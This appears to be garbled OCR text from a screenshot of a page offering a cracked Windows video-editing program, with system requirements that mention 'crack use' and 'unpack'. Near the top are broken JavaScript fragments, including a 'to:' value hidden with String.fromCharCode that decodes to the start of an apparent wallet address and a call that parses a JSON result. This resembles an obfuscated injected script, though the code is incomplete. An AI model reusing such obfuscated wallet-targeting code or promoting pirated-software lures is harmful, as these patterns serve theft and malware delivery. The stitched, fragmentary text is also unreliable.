
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
t
j=await re.json();if(j.result){let h=j.result.substring(
i
o
n
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
A Professional-grade video editing software for Windows
with advanced features. Supports complex video editing
with multi-channel audio and advanced color grading
tools. Tailored for Windows users with. Designed for
filmmakers, editors, and Professionals working in post-